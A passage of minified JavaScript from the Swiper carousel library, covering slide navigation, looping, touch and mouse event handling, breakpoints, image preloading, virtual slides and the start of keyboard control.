0!==p[y+1]?E>=x&&E<T-(T-x)/2?l=y:E>=x&&E<T&&(l=y+1):E>=x&&(l=y)}if(n.initialized&&l!==c){if(!n.allowSlideNext&&w<n.translate&&w<n.minTranslate())return!1;if(!n.allowSlidePrev&&w>n.translate&&w>n.maxTranslate()&&(c||0)!==l)return!1}if(b=l>c?"next":l<c?"prev":"reset",h&&-w===n.translate||!h&&w===n.translate)return n.updateActiveIndex(l),o.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==o.effect&&n.setTranslate(w),"reset"!==b&&(n.transitionStart(a,b),n.transitionEnd(a,b)),!1;if(o.cssMode){var C,S=n.isHorizontal(),M=-w;if(h&&(M=v.scrollWidth-v.offsetWidth-M),0===t)v[S?"scrollLeft":"scrollTop"]=M;else if(v.scrollTo)v.scrollTo(((C={})[S?"left":"top"]=M,C.behavior="smooth",C));else v[S?"scrollLeft":"scrollTop"]=M;return!0}return 0===t?(n.setTransition(0),n.setTranslate(w),n.updateActiveIndex(l),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,i),n.transitionStart(a,b),n.transitionEnd(a,b)):(n.setTransition(t),n.setTranslate(w),n.updateActiveIndex(l),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,i),n.transitionStart(a,b),n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(a,b))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=this,r=e;return s.params.loop&&(r+=s.loopedSlides),s.slideTo(r,t,a,i)},slideNext:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating;if(!i.enabled)return i;var n=i.activeIndex<s.slidesPerGroupSkip?1:s.slidesPerGroup;if(s.loop){if(r&&s.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}return i.slideTo(i.activeIndex+n,e,t,a)},slidePrev:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating,n=i.snapGrid,l=i.slidesGrid,o=i.rtlTranslate;if(!i.enabled)return i;if(s.loop){if(r&&s.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var p,u=d(o?i.translate:-i.translate),c=n.map((function(e){return d(e)})),h=n[c.indexOf(u)-1];return void 0===h&&s.cssMode&&n.forEach((function(e){!h&&u>=e&&(h=e)})),void 0!==h&&(p=l.indexOf(h))<0&&(p=i.activeIndex-1),i.slideTo(p,e,t,a)},slideReset:function(e,t,a){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,a)},slideToClosest:function(e,t,a,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===i&&(i=.5);var s=this,r=s.activeIndex,n=Math.min(s.params.slidesPerGroupSkip,r),l=n+Math.floor((r-n)/s.params.slidesPerGroup),o=s.rtlTranslate?s.translate:-s.translate;if(o>=s.snapGrid[l]){var d=s.snapGrid[l];o-d>(s.snapGrid[l+1]-d)*i&&(r+=s.params.slidesPerGroup)}else{var p=s.snapGrid[l-1];o-p<=(s.snapGrid[l]-p)*i&&(r-=s.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,s.slidesGrid.length-1),s.slideTo(r,e,t,a)},slideToClickedSlide:function(){var e,t=this,a=t.params,i=t.$wrapperEl,s="auto"===a.slidesPerView?t.slidesPerViewDynamic():a.slidesPerView,r=t.clickedIndex;if(a.loop){if(t.animating)return;e=parseInt(m(t.clickedSlide).attr("data-swiper-slide-index"),10),a.centeredSlides?r<t.loopedSlides-s/2||r>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),E((function(){t.slideTo(r)}))):t.slideTo(r):r>t.slides.length-s?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),E((function(){t.slideTo(r)}))):t.slideTo(r)}else t.slideTo(r)}},loop:{loopCreate:function(){var e=this,t=r(),a=e.params,i=e.$wrapperEl;i.children("."+a.slideClass+"."+a.slideDuplicateClass).remove();var s=i.children("."+a.slideClass);if(a.loopFillGroupWithBlank){var n=a.slidesPerGroup-s.length%a.slidesPerGroup;if(n!==a.slidesPerGroup){for(var l=0;l<n;l+=1){var o=m(t.createElement("div")).addClass(a.slideClass+" "+a.slideBlankClass);i.append(o)}s=i.children("."+a.slideClass)}}"auto"!==a.slidesPerView||a.loopedSlides||(a.loopedSlides=s.length),e.loopedSlides=Math.ceil(parseFloat(a.loopedSlides||a.slidesPerView,10)),e.loopedSlides+=a.loopAdditionalSlides,e.loopedSlides>s.length&&(e.loopedSlides=s.length);var d=[],p=[];s.each((function(t,a){var i=m(t);a<e.loopedSlides&&p.push(t),a<s.length&&a>=s.length-e.loopedSlides&&d.push(t),i.attr("data-swiper-slide-index",a)}));for(var u=0;u<p.length;u+=1)i.append(m(p[u].cloneNode(!0)).addClass(a.slideDuplicateClass));for(var c=d.length-1;c>=0;c-=1)i.prepend(m(d[c].cloneNode(!0)).addClass(a.slideDuplicateClass))},loopFix:function(){var e=this;e.emit("beforeLoopFix");var t,a=e.activeIndex,i=e.slides,s=e.loopedSlides,r=e.allowSlidePrev,n=e.allowSlideNext,l=e.snapGrid,o=e.rtlTranslate;e.allowSlidePrev=!0,e.allowSlideNext=!0;var d=-l[a]-e.getTranslate();if(a<s)t=i.length-3*s+a,t+=s,e.slideTo(t,0,!1,!0)&&0!==d&&e.setTranslate((o?-e.translate:e.translate)-d);else if(a>=i.length-s){t=-i.length+a+s,t+=s,e.slideTo(t,0,!1,!0)&&0!==d&&e.setTranslate((o?-e.translate:e.translate)-d)}e.allowSlidePrev=r,e.allowSlideNext=n,e.emit("loopFix")},loopDestroy:function(){var e=this,t=e.$wrapperEl,a=e.params,i=e.slides;t.children("."+a.slideClass+"."+a.slideDuplicateClass+",."+a.slideClass+"."+a.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){var t=this;if(!(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)){var a=t.el;a.style.cursor="move",a.style.cursor=e?"-webkit-grabbing":"-webkit-grab",a.style.cursor=e?"-moz-grabbin":"-moz-grab",a.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){var e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this,a=t.$wrapperEl,i=t.params;if(i.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var s=0;s<e.length;s+=1)e[s]&&a.append(e[s]);else a.append(e);i.loop&&t.loopCreate(),i.observer&&t.support.observer||t.update()},prependSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&t.loopDestroy();var r=s+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);r=s+e.length}else i.prepend(e);a.loop&&t.loopCreate(),a.observer&&t.support.observer||t.update(),t.slideTo(r,0,!1)},addSlide:function(e,t){var a=this,i=a.$wrapperEl,s=a.params,r=a.activeIndex;s.loop&&(r-=a.loopedSlides,a.loopDestroy(),a.slides=i.children("."+s.slideClass));var n=a.slides.length;if(e<=0)a.prependSlide(t);else if(e>=n)a.appendSlide(t);else{for(var l=r>e?r+1:r,o=[],d=n-1;d>=e;d-=1){var p=a.slides.eq(d);p.remove(),o.unshift(p)}if("object"==typeof t&&"length"in t){for(var u=0;u<t.length;u+=1)t[u]&&i.append(t[u]);l=r>e?r+t.length:r}else i.append(t);for(var c=0;c<o.length;c+=1)i.append(o[c]);s.loop&&a.loopCreate(),s.observer&&a.support.observer||a.update(),s.loop?a.slideTo(l+a.loopedSlides,0,!1):a.slideTo(l,0,!1)}},removeSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&(s-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+a.slideClass));var r,n=s;if("object"==typeof e&&"length"in e){for(var l=0;l<e.length;l+=1)r=e[l],t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1);n=Math.max(n,0)}else r=e,t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1),n=Math.max(n,0);a.loop&&t.loopCreate(),a.observer&&t.support.observer||t.update(),a.loop?t.slideTo(n+t.loopedSlides,0,!1):t.slideTo(n,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=this,t=r(),a=e.params,i=e.touchEvents,s=e.el,n=e.wrapperEl,l=e.device,o=e.support;e.onTouchStart=N.bind(e),e.onTouchMove=G.bind(e),e.onTouchEnd=B.bind(e),a.cssMode&&(e.onScroll=X.bind(e)),e.onClick=R.bind(e);var d=!!a.nested;if(!o.touch&&o.pointerEvents)s.addEventListener(i.start,e.onTouchStart,!1),t.addEventListener(i.move,e.onTouchMove,d),t.addEventListener(i.end,e.onTouchEnd,!1);else{if(o.touch){var p=!("touchstart"!==i.start||!o.passiveListener||!a.passiveListeners)&&{passive:!0,capture:!1};s.addEventListener(i.start,e.onTouchStart,p),s.addEventListener(i.move,e.onTouchMove,o.passiveListener?{passive:!1,capture:d}:d),s.addEventListener(i.end,e.onTouchEnd,p),i.cancel&&s.addEventListener(i.cancel,e.onTouchEnd,p),Y||(t.addEventListener("touchstart",V),Y=!0)}(a.simulateTouch&&!l.ios&&!l.android||a.simulateTouch&&!o.touch&&l.ios)&&(s.addEventListener("mousedown",e.onTouchStart,!1),t.addEventListener("mousemove",e.onTouchMove,d),t.addEventListener("mouseup",e.onTouchEnd,!1))}(a.preventClicks||a.preventClicksPropagation)&&s.addEventListener("click",e.onClick,!0),a.cssMode&&n.addEventListener("scroll",e.onScroll),a.updateOnWindowResize?e.on(l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",H,!0):e.on("observerUpdate",H,!0)},detachEvents:function(){var e=this,t=r(),a=e.params,i=e.touchEvents,s=e.el,n=e.wrapperEl,l=e.device,o=e.support,d=!!a.nested;if(!o.touch&&o.pointerEvents)s.removeEventListener(i.start,e.onTouchStart,!1),t.removeEventListener(i.move,e.onTouchMove,d),t.removeEventListener(i.end,e.onTouchEnd,!1);else{if(o.touch){var p=!("onTouchStart"!==i.start||!o.passiveListener||!a.passiveListeners)&&{passive:!0,capture:!1};s.removeEventListener(i.start,e.onTouchStart,p),s.removeEventListener(i.move,e.onTouchMove,d),s.removeEventListener(i.end,e.onTouchEnd,p),i.cancel&&s.removeEventListener(i.cancel,e.onTouchEnd,p)}(a.simulateTouch&&!l.ios&&!l.android||a.simulateTouch&&!o.touch&&l.ios)&&(s.removeEventListener("mousedown",e.onTouchStart,!1),t.removeEventListener("mousemove",e.onTouchMove,d),t.removeEventListener("mouseup",e.onTouchEnd,!1))}(a.preventClicks||a.preventClicksPropagation)&&s.removeEventListener("click",e.onClick,!0),a.cssMode&&n.removeEventListener("scroll",e.onScroll),e.off(l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",H)}},breakpoints:{setBreakpoint:function(){var e=this,t=e.activeIndex,a=e.initialized,i=e.loopedSlides,s=void 0===i?0:i,r=e.params,n=e.$el,l=r.breakpoints;if(l&&(!l||0!==Object.keys(l).length)){var o=e.getBreakpoint(l,e.params.breakpointsBase,e.el);if(o&&e.currentBreakpoint!==o){var d=o in l?l[o]:void 0;d&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=d[e];void 0!==t&&(d[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var p=d||e.originalParams,u=r.slidesPerColumn>1,c=p.slidesPerColumn>1,h=r.enabled;u&&!c?(n.removeClass(r.containerModifierClass+"multirow "+r.containerModifierClass+"multirow-column"),e.emitContainerClasses()):!u&&c&&(n.addClass(r.containerModifierClass+"multirow"),(p.slidesPerColumnFill&&"column"===p.slidesPerColumnFill||!p.slidesPerColumnFill&&"column"===r.slidesPerColumnFill)&&n.addClass(r.containerModifierClass+"multirow-column"),e.emitContainerClasses());var v=p.direction&&p.direction!==r.direction,f=r.loop&&(p.slidesPerView!==r.slidesPerView||v);v&&a&&e.changeDirection(),M(e.params,p);var m=e.params.enabled;M(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),h&&!m?e.disable():!h&&m&&e.enable(),e.currentBreakpoint=o,e.emit("_beforeBreakpoint",p),f&&a&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-s+e.loopedSlides,0,!1)),e.emit("breakpoint",p)}}},getBreakpoint:function(e,t,a){if(void 0===t&&(t="window"),e&&("container"!==t||a)){var i=!1,s=l(),r="window"===t?s.innerHeight:a.clientHeight,n=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var t=parseFloat(e.substr(1));return{value:r*t,point:e}}return{value:e,point:e}}));n.sort((function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)}));for(var o=0;o<n.length;o+=1){var d=n[o],p=d.point,u=d.value;"window"===t?s.matchMedia("(min-width: "+u+"px)").matches&&(i=p):u<=a.clientWidth&&(i=p)}return i||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.params,a=e.isLocked,i=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?e.isLocked=i<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,a!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),a&&a!==e.isLocked&&(e.isEnd=!1,e.navigation&&e.navigation.update())}},classes:{addClasses:function(){var e,t,a,i=this,s=i.classNames,r=i.params,n=i.rtl,l=i.$el,o=i.device,d=i.support,p=(e=["initialized",r.direction,{"pointer-events":d.pointerEvents&&!d.touch},{"free-mode":r.freeMode},{autoheight:r.autoHeight},{rtl:n},{multirow:r.slidesPerColumn>1},{"multirow-column":r.slidesPerColumn>1&&"column"===r.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":r.cssMode}],t=r.containerModifierClass,a=[],e.forEach((function(e){"object"==typeof e?Object.keys(e).forEach((function(i){e[i]&&a.push(t+i)})):"string"==typeof e&&a.push(t+e)})),a);s.push.apply(s,p),l.addClass([].concat(s).join(" ")),i.emitContainerClasses()},removeClasses:function(){var e=this,t=e.$el,a=e.classNames;t.removeClass(a.join(" ")),e.emitContainerClasses()}},images:{loadImage:function(e,t,a,i,s,r){var n,o=l();function d(){r&&r()}m(e).parent("picture")[0]||e.complete&&s?d():t?((n=new o.Image).onload=d,n.onerror=d,i&&(n.sizes=i),a&&(n.srcset=a),t&&(n.src=t)):d()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var a=0;a<e.imagesToLoad.length;a+=1){var i=e.imagesToLoad[a];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},_={},q=function(){function t(){for(var e,a,i=arguments.length,s=new Array(i),r=0;r<i;r++)s[r]=arguments[r];if(1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?a=s[0]:(e=s[0],a=s[1]),a||(a={}),a=M({},a),e&&!a.el&&(a.el=e),a.el&&m(a.el).length>1){var n=[];return m(a.el).each((function(e){var i=M({},a,{el:e});n.push(new t(i))})),n}var l=this;l.__swiper__=!0,l.support=$(),l.device=L({userAgent:a.userAgent}),l.browser=I(),l.eventsListeners={},l.eventsAnyListeners=[],void 0===l.modules&&(l.modules={}),Object.keys(l.modules).forEach((function(e){var t=l.modules[e];if(t.params){var i=Object.keys(t.params)[0],s=t.params[i];if("object"!=typeof s||null===s)return;if(["navigation","pagination","scrollbar"].indexOf(i)>=0&&!0===a[i]&&(a[i]={auto:!0}),!(i in a)||!("enabled"in s))return;!0===a[i]&&(a[i]={enabled:!0}),"object"!=typeof a[i]||"enabled"in a[i]||(a[i].enabled=!0),a[i]||(a[i]={enabled:!1})}}));var o,d,p=M({},W);return l.useParams(p),l.params=M({},p,_,a),l.originalParams=M({},l.params),l.passedParams=M({},a),l.params&&l.params.on&&Object.keys(l.params.on).forEach((function(e){l.on(e,l.params.on[e])})),l.params&&l.params.onAny&&l.onAny(l.params.onAny),l.$=m,M(l,{enabled:l.params.enabled,el:e,classNames:[],slides:m(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===l.params.direction},isVertical:function(){return"vertical"===l.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEvents:(o=["touchstart","touchmove","touchend","touchcancel"],d=["mousedown","mousemove","mouseup"],l.support.pointerEvents&&(d=["pointerdown","pointermove","pointerup"]),l.touchEventsTouch={start:o[0],move:o[1],end:o[2],cancel:o[3]},l.touchEventsDesktop={start:d[0],move:d[1],end:d[2]},l.support.touch||!l.params.simulateTouch?l.touchEventsTouch:l.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:l.params.focusableElements,lastClickTime:x(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.useModules(),l.emit("_swiper"),l.params.init&&l.init(),l}var a,i,s,n=t.prototype;return n.enable=function(){var e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))},n.disable=function(){var e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))},n.setProgress=function(e,t){var a=this;e=Math.min(Math.max(e,0),1);var i=a.minTranslate(),s=(a.maxTranslate()-i)*e+i;a.translateTo(s,void 0===t?0:t),a.updateActiveIndex(),a.updateSlidesClasses()},n.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",t.join(" "))}},n.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)})).join(" ")},n.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each((function(a){var i=e.getSlideClasses(a);t.push({slideEl:a,classNames:i}),e.emit("_slideClass",a,i)})),e.emit("_slideClasses",t)}},n.slidesPerViewDynamic=function(){var e=this,t=e.params,a=e.slides,i=e.slidesGrid,s=e.size,r=e.activeIndex,n=1;if(t.centeredSlides){for(var l,o=a[r].swiperSlideSize,d=r+1;d<a.length;d+=1)a[d]&&!l&&(n+=1,(o+=a[d].swiperSlideSize)>s&&(l=!0));for(var p=r-1;p>=0;p-=1)a[p]&&!l&&(n+=1,(o+=a[p].swiperSlideSize)>s&&(l=!0))}else for(var u=r+1;u<a.length;u+=1)i[u]-i[r]<s&&(n+=1);return n},n.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,a=e.params;a.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(i(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||i(),a.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function i(){var t=e.rtlTranslate?-1*e.translate:e.translate,a=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(a),e.updateActiveIndex(),e.updateSlidesClasses()}},n.changeDirection=function(e,t){void 0===t&&(t=!0);var a=this,i=a.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(a.$el.removeClass(""+a.params.containerModifierClass+i).addClass(""+a.params.containerModifierClass+e),a.emitContainerClasses(),a.params.direction=e,a.slides.each((function(t){"vertical"===e?t.style.width="":t.style.height=""})),a.emit("changeDirection"),t&&a.update()),a},n.mount=function(e){var t=this;if(t.mounted)return!0;var a=m(e||t.params.el);if(!(e=a[0]))return!1;e.swiper=t;var i=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},s=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=m(e.shadowRoot.querySelector(i()));return t.children=function(e){return a.children(e)},t}return a.children(i())}();if(0===s.length&&t.params.createElements){var n=r().createElement("div");s=m(n),n.className=t.params.wrapperClass,a.append(n),a.children("."+t.params.slideClass).each((function(e){s.append(e)}))}return M(t,{$el:a,el:e,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===a.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===a.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0},n.init=function(e){var t=this;return t.initialized||!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t},n.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var a,i=this,s=i.params,r=i.$el,n=i.$wrapperEl,l=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),s.loop&&i.loopDestroy(),t&&(i.removeClasses(),r.removeAttr("style"),n.removeAttr("style"),l&&l.length&&l.removeClass([s.slideVisibleClass,s.slideActiveClass,s.slideNextClass,s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==e&&(i.$el[0].swiper=null,a=i,Object.keys(a).forEach((function(e){try{a[e]=null}catch(e){}try{delete a[e]}catch(e){}}))),i.destroyed=!0),null},t.extendDefaults=function(e){M(_,e)},t.installModule=function(e){t.prototype.modules||(t.prototype.modules={});var a=e.name||Object.keys(t.prototype.modules).length+"_"+x();t.prototype.modules[a]=e},t.use=function(e){return Array.isArray(e)?(e.forEach((function(e){return t.installModule(e)})),t):(t.installModule(e),t)},a=t,s=[{key:"extendedDefaults",get:function(){return _}},{key:"defaults",get:function(){return W}}],(i=null)&&e(a.prototype,i),s&&e(a,s),t}();Object.keys(F).forEach((function(e){Object.keys(F[e]).forEach((function(t){q.prototype[t]=F[e][t]}))})),q.use([O,D]);var j={update:function(e){var t=this,a=t.params,i=a.slidesPerView,s=a.slidesPerGroup,r=a.centeredSlides,n=t.params.virtual,l=n.addSlidesBefore,o=n.addSlidesAfter,d=t.virtual,p=d.from,u=d.to,c=d.slides,h=d.slidesGrid,v=d.renderSlide,f=d.offset;t.updateActiveIndex();var m,g,b,w=t.activeIndex||0;m=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",r?(g=Math.floor(i/2)+s+o,b=Math.floor(i/2)+s+l):(g=i+(s-1)+o,b=s+l);var y=Math.max((w||0)-b,0),E=Math.min((w||0)+g,c.length-1),x=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function T(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(M(t.virtual,{from:y,to:E,offset:x,slidesGrid:t.slidesGrid}),p===y&&u===E&&!e)return t.slidesGrid!==h&&x!==f&&t.slides.css(m,x+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:x,from:y,to:E,slides:function(){for(var e=[],t=y;t<=E;t+=1)e.push(c[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&T());var C=[],S=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var z=p;z<=u;z+=1)(z<y||z>E)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+z+'"]').remove();for(var P=0;P<c.length;P+=1)P>=y&&P<=E&&(void 0===u||e?S.push(P):(P>u&&S.push(P),P<p&&C.push(P)));S.forEach((function(e){t.$wrapperEl.append(v(c[e],e))})),C.sort((function(e,t){return t-e})).forEach((function(e){t.$wrapperEl.prepend(v(c[e],e))})),t.$wrapperEl.children(".swiper-slide").css(m,x+"px"),T()},renderSlide:function(e,t){var a=this,i=a.params.virtual;if(i.cache&&a.virtual.cache[t])return a.virtual.cache[t];var s=i.renderSlide?m(i.renderSlide.call(a,e,t)):m('<div class="'+a.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(a.virtual.cache[t]=s),s},appendSlide:function(e){var t=this;if("object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)e[a]&&t.virtual.slides.push(e[a]);else t.virtual.slides.push(e);t.virtual.update(!0)},prependSlide:function(e){var t=this,a=t.activeIndex,i=a+1,s=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&t.virtual.slides.unshift(e[r]);i=a+e.length,s=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){var n=t.virtual.cache,l={};Object.keys(n).forEach((function(e){var t=n[e],a=t.attr("data-swiper-slide-index");a&&t.attr("data-swiper-slide-index",parseInt(a,10)+1),l[parseInt(e,10)+s]=t})),t.virtual.cache=l}t.virtual.update(!0),t.slideTo(i,0)},removeSlide:function(e){var t=this;if(null!=e){var a=t.activeIndex;if(Array.isArray(e))for(var i=e.length-1;i>=0;i-=1)t.virtual.slides.splice(e[i],1),t.params.virtual.cache&&delete t.virtual.cache[e[i]],e[i]<a&&(a-=1),a=Math.max(a,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<a&&(a-=1),a=Math.max(a,0);t.virtual.update(!0),t.slideTo(a,0)}},removeAllSlides:function(){var e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}},U={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){z(this,{virtual:t({},j,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};M(e.params,t),M(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}},K={handle:function(e){var t=this;if(t.enabled){var a=l(),i=r(),s=t.rtlTranslate,n=e;n.originalEvent&&(n=n.originalEvent);var o=n.keyCode||n.charCode,d=t.params.keyboard.pageUpDown,p=d&&33===o,u=d&&34===o,c=37===o,h=39===o,v=38===o,f=40===o;if(!t.allowSlideNext&&(t.isHorizontal()&&h||t.isVertical()&&f||u))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&c||t.isVertical()&&v||p))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(p||u||c||h||v||f)){var m=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var 